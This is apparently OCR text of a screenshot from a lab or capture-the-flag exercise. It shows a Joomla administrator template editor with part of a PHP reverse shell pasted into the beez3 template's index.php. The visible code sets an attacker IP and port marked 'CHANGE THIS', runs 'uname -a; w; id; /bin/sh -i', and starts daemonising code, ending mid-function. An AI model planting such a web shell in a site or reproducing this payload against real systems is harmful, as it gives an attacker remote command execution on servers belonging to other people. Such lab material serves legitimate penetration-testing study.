 10.10.10.6/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.10.4';  // CHANGE THIS
50 $port = 9001;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }